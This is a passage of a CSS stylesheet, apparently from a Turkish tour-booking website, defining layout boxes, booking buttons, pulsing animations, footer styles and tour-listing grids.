		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-right-v1-47 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-v1-30 {
	width: 30%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-left-v1-30 {
	width: 30%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3-1 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 10px 35px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-two-right3-1 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 10px 35px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left2 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right2 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-15 {
	width: 20%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left-icon1 {
	width: 20%;
	height: auto;
	float: left;
	display: flex; flex-flow: row wrap;
	margin: 0px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/*-------------------*/



/*MUSTAFA KOD - BUTONLAR*/
/*-------------------*/
.blobs-container-icerik {
  _display: flex;
}
.blob-icerik {
	background: #488FED;
	color:#ffffff;
	border-radius: 1%;
	margin: 30px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 7px solid #ffffff;
}
@keyframes pulse-icerik {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(55, 152, 217, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(0.95);
		box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}




.blobs-container-morningslogan {
  _display: flex;
}
.blob-morningslogan {
	background: #135899;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-morningslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}



.blobs-container-afternoonslogan {
  _display: flex;
}
.blob-afternoonslogan {
	background: #2f6faf;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-afternoonslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}
/*-------------------*/

/*MUSTAFA KOD - BUTONLAR*/
.span-more-M1 {
	clear: both;
	width: 100px;
	padding: 5px;
	margin: 10px 0px 10px 0px;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #33B8DC;
	display: block
}
.span-more-M1:hover {
	background-color: #FF873B;
	color: #FFF;
}
.span-more-M1 a {
	color: #FFF;
}
/*MUSTAFA KOD - BUTONLAR*/

/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/
.relative_box {
	position:relative;
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.relative_box img {
	width:100%;
	border-radius: 5px;
}
.relative_box h3 {
	position:absolute;
	bottom:0;
	left:0;
	background:#01355F;
	color:#fff;
	width:96%;
	margin:0;
	padding:5px;
	border-radius: 5px;
	font-size:10pt;
	text-align:center;
}
/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/


/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .box-sitil-1 {
      width:92%;
	  height:auto;
	  background:#F6FBF6;
	  padding:10px;
	  margin:20px;
      font-size: 12pt;
      font-weight: normal;
	  display:flex;

	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }


      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:90%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/


.sol {
	width: 48%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag {
	width: 45%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-element {
	width: 50%;
	height: auto;
	float: left;
	overflow: hidden;
	margin: 0px
}
.sag-element {
	width: 50%;
	height: auto;
	float: right;
	overflow: hidden;
	margin: 0px;
}




.solsag-element {
	width: 50%;
	height: auto;
	overflow: hidden;
	margin: 0px;
}


.kutu-kutu-foodmenu {
	width: 70%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-ic {
	width: 70%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.kutu-kutu-foodmenu-v1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-v1-ic {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-1 {
	width: 82%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag-1 {
	width: 15%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.alt-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 50px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.alt-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 50px
}
.tour-kutu {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 420px;
}
.tour-kutu-last {
	margin-right: 0
}
.tour-kutu img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.tour-kutu-m-ex1 {
	width: 64%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	margin-top: 20px;
	min-height: 480px;
}
.tour-kutu-m-ex2 {
	width: 48%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m .price1, .tour-kutu-m-ex2 .price1 {
	bottom: 50%;
}
.tour-kutu-last-m, .tour-kutu-last-m-ex2 {
	margin-right: 0
}
.tour-kutu-m img, .tour-kutu-m-ex2 img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu-m img:hover, .tour-kutu-m-ex2 img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu-m h3, .tour-kutu-m-ex2 h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu-m p, .tour-kutu-m-ex2 p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.cat-baslik {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 20px 0 20px;
}
.cat-baslik1 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 50px 0 20px;
}
.cat-baslik2 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: auto;
	margin: 50px 0 20px;
}
.cat-baslik span {
	background: #f6faff;
	padding: 0 10px;
}
.cat-baslik1 span {
	background: #f6faff;
	padding: 0 10px;
}
.footer-dip {
	padding: 15px 0px 15px 0px;
	height: 100%;
	width: 100%;
	background-color: #ffffff;
	overflow: hidden;
	align-content: center;
	text-align: center;
	box-shadow: 0 1em 1em -1em rgba(0, 0, 0, .25);
}
footer {
	margin-top: 50px;
	height: 100%;
	width: 100%;
	background-color: #014073;
	overflow: hidden;
}
#footer-ic {
	width: 90%;
	height: 100%;
	padding: 2% 5% 6% 5%;
	overflow: hidden;
}
#footer-top {
	width: 100%;
	height: 40px;
	background-color: #00a3ef;
	color: #fff;
	text-align: center;
	line-height: 40px;
}
.footer-box {
	width: 21%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box1 {
	width: 43%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box2 {
	width: 30%;
	height: auto;
	float: right;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
footer span {
	display: block;
	margin-bottom: 10px;
	color: #fff;
}
.help-main {
	border-left-width: 3px !important;
	padding-left: 20px !important;
	border-left-color: #00a3ef !important;
	border-left-style: solid !important;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 20px
}
.help-main h3 {
	font-size: 1em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	display: block;
	margin: 0;
	padding: 0
}
.help-main h3 a {
	color: #00a3ef;
}
.show-all-tours {
	clear: both;
	width: auto;
	padding: 10px;
	margin: 0 auto 30px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
}
.link-cat a {
	color: #FFF;
	text-decoration: none
}
.link-cat1 a {
	color: #FFF;
	text-decoration: none
}


.show-all-tours:hover {
	background-color: #00a3ef
}
.see-more {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more:hover {
	background-color: #d5270e
}

.see-more1 {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more1:hover {
	background-color: #444
}


.see-more2 {
	clear: both;
	width: 100%;
	margin: 10px 10px 10px auto;
	padding: 10px 0px 10px 10px;
	text-align: left;
	color: #000000;
	transition: all 0.3s ease 0s;
	background-color: #ffffff;
	border: 1px solid #ffffff;
	display: block;
	float: left;
	text-decoration
	font-size: 16pt;
	font-weight: bold;
}
.see-more2:hover {
	background-color: #FABF5A;
	border: 1px solid #ffffff;
	color: #ffffff;
}


.see-more3 {
	clear: both;
	width: auto;
	margin-left: auto;
    margin-right: auto;
	margin-bottom: 10px;
	padding: 8px 10px 0px 10px;
	color: #000000;
	transition: all 0.3s ease 0s;
	_background:linear-gradient(to bottom, #ffaa00 5%, #753cd1 100%);
	background-color: #5E004A;
	border: 1px solid #ffffff;
	border-radius: 5px;
	font-size: 11pt;
	font-weight: bold;
	text-decoration:none;
	text-shadow:0px 1px 0px #2c2e0c;
	box-shadow: 1px 7px 14px -7px #000000;
}
.see-more3:hover {
	background-color: #FF5B42;
	border: 1px solid #ffffff;
	color: #ffffff;
}



.ist-guide-m {
	margin-bottom: 50px;
	background-image: url(../img/istanbul-guide.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 75px;
}
.ist-guide-m h2 {
	color: #FFF;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	display: block;
	float: left;
	padding: 0;
	margin: 0
}
.ist-guide-m span {
	display: block;
	width: auto;
	height: auto;
	background-color: #00a3ef;
	float: right;
	padding: 10px;
	border-radius: 5px;
	color: #FFF
}
.tour-detail-tam {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	border-right: 0px solid #EAEAEA;
	box-sizing: border-box;
	padding-left:5%;
	padding-right:5%;
}
.tour-detail-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.tour-detail-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.book-detail-sol {
	width: 50%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	_border-right: 1px solid #EAEAEA;
	box-sizing: border-box;
}
.book-detail-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.doctor {
	position: -webkit-sticky;
	position: sticky;
	bottom: 1rem;
	align-self: flex-end;
}
#include ul {
	list-style: none;
	display: block
}
#include li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
}
#include li:before {
	content: "\e876";
	color: #014073
}


#include1 ul {
	list-style: none;
	display: block
}
#include1 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include1 li:before {
	content: "\e876";
	color: #014073
}




#include2-food ul {
	list-style: none;
	display: block
}
#include2-food li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include2-food li:before {
	content: "\e56c";
	color: #FFB616
}



#include3 ul {
	list-style: none;
	display: block;
}
#include3 li {
	border-bottom:1px dashed #C9C7D1
}
#include3 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:8px 0px 7px 0px; 
}
#include3 li:before {
	content: "\e876";
	color: #014073;
}

.tour-detail-short-inf {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon {
	display: block;
	width: 17%;
	height: 50px;
	float: left;
	margin-right: 2%
}

.short-icon-1 {
    display: block;
    width: 19%;
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}

.short-icon-2 {
    display: block;
    width: 13%; 
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}
 
.tour-detail-short-inf_boostrap {
	width: 100%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon_boostrap {
	display: block;
	width: 23%;
	height: 50px;
	float: left;
	margin-right: 2%
}
.short-icon_boostrap_1 {
	display: block;
	width: 48%;
	height: 50px;
	float: left;
	margin-right: 2%
}


.tickedbill {
	background-image: url(../img/icon-tickedbill.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.longroad {
	background-image: url(../img/icon-longroad.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.winter-season {
	background-image: url(../img/snowflake.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.summer-season {
	background-image: url(../img/sun.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px
}
.start-point {
	background-image: url(../img/start-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.end-point {
	background-image: url(../img/end-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.duration {
	background-image: url(../img/Duration.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure {
	background-image: url(../img/Departure.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure-1 {
    background-image: url(../img/Departure.png);
    background-repeat: no-repeat;
    background-position: left;
    padding-left: 6%;
    line-height: 30px;
	
}
.Board {
	background-image: url(../img/Board.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.price-t {
	display: block;
	padding-top: 30px
}
.font-16 {
	font-size: 1.6em;
}

.font-18 {
	font-size: 1.8em;
}


.font-20 {
	font-size: 2em;
}
.theme-cl {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.theme-cl-overline {
	color: #fff !important;
	position: relative;
	z-index: 999;
	text-decoration: line-through;
}
.font-21 {
	font-size: 1.2em;
}
.theme-c2 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.price-t-n {
	display: block;
	padding: 20px 0 0 10px;
	text-align: left
}
.font-22 {
	font-size: 1em;
}
.theme-c3 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
sub {
	bottom: -.25em;
	color: #fff;
	position: relative;
	z-index: 999
}
.tour-detail-sag-price {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative
}
.tour-detail-sag-price-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

}
.tour-detail-sag-alt {
	background-color: #fff;
	height: auto;
	border: 1px solid #DFDFDF;
	margin-top: 10px;
	padding: 10px 20px 10px 20px;
	overflow: hidden;
	margin-bottom: 50px;
	margin-top: 20px;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
}
.tour-detail-sag-alt p {
	font-size: .8em
}
.tour-detail-sag-alt ul {
	list-style: none;
	font-size: .7em;
	text-align: left
}
.tour-detail-sag-alt li:before {
	content: "\e876";
	color: #014780;
}
.tour-detail-sag-alt li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	line-height: 30px;
}
.tour-rate {
	background-color: #00a3ef;
	height: auto;
	padding: 10px;
	overflow: hidden;
	margin-bottom: 10px;
	margin-top: 60px;
	color: #FFF
}
.hlp {
	display: block;
	width: auto;
	height: 40px;
	_background-image: url(../img/help-ico.jpg);
	background-image: url(../img/help-ico-v3.jpg);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 95px;
	line-height: 40px;
	font-size:15pt;
	font-weight:bold;
	letter-spacing:-1.2pt;
}


.book-but-booknow-formlinka {
	_display: block;
	font-size: .9em;
	_padding: 10px;
	color: #fff;
	_width: 100%;
	_text-align: center;
	background: transparent;
	border:0px;
	_margin-top: 20px;
	_position: relative;
	_z-index: 999;
}
.book-but-booknow-formlinka:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-formlinka a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow-formlinka a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-booknow {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-booknow:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-review {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-review:hover {
	color: #000000;
	background-color: #34E0A1;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review a {
	color: #fff;
	text-decoration: none
}
.book-but-review a:hover {
	color: #000;
	text-decoration: none
}

.book-but {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}

.book-but a {
	color: #fff;
	text-decoration: none
}
.book-but-m {
	display: none
}
.book-but-booknow-m {
	display: none
}
#scroller {
	position: relative;
	z-index: 999
}
.rlate-tours {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative;
	margin-top: 30px
}
.rlate-tours img {
	width: 100%;
	height: auto
}




.tour-list-grid {
	width: 100%;
	height: auto;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 7px;
	overflow: hidden;
	margin-bottom: 50px;
	_min-height: 420px
}
.tour-list-grid img {
	width: 30%;
	height: auto;
	float: left;
	border-radius: 7px;
}
.tour-list-grid div.kutu {
	width: 70%;
	height: auto;
	float: right;
}
.kutu h1 {
	font-size: 20pt;
	font-weight:600;
	padding:0px 0px 0px 10px;
}
.tour-list-grid div.kutu1 {
	width: 79%;
	height: auto;
	float: left;
}
.tour-list-grid div.kutu2 {
	width: 20%;
	height: auto;
	float: left;
	border-left:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	width: auto;
	display: block;
	margin: 20px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}

.tour-list-grid h2 {
	color: #014073;
	overflow: hidden;
	font-weight: 700;
	font-size: 14pt;
	font-family: 'Quicksand', sans-serif;
	display: block;
	padding: 10px 20px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p {
	font-size: 12.5px;
	margin:1px 10px 1px 10px;
	padding: 5px 5px 5px 5px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-weight: 700;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #00A3EF;
}
.tour-list-grid p.inform {
	font-size: 11pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
}
.tour-list-grid p.inform-1 {
	font-size: 14pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
	line-height:130%;
}





.tour-list-kutu {
	width: 32%;
	height: auto;
	float: left;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
	min-height: 420px
}
.tour-ref {
	width: 28%;
	height: auto;
	float: left;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	overflow: hidden;
	margin-bottom: 50px;
	padding: 2%;
	min-height: 230px
}
.tour-ref-last {
	float: right;
	margin-right: 0
}
.tour-ref img {
	width: 100%;
	height: auto
}
.tour-ref p {
	font-size: .9em;
	padding: 0;
	margin: 0
}
.temizle {
	clear: both
}
.FooterStyle {
	margin: 0px 0px 60px 0px;
	background-color: #014073;
}
.tour-list-kutu-last {
	margin-right: 0
}
.tour-list-kutu img {
	width: 100%;
	height: auto
}
.tour-list-kutu h2 {
	color: #195ea5;
	overflow: hidden;
	font-weight: 400;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	padding: 10px 15px 10px 15px
}
.tour-list-kutu p {
	font-size: 12.5px;
	padding: 10px;
	display: block;
	font-family: Tahoma, Geneva, sans-serif;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #ff4e00
}
.s-offer-t-d {
	width: 0;
	height: 0;
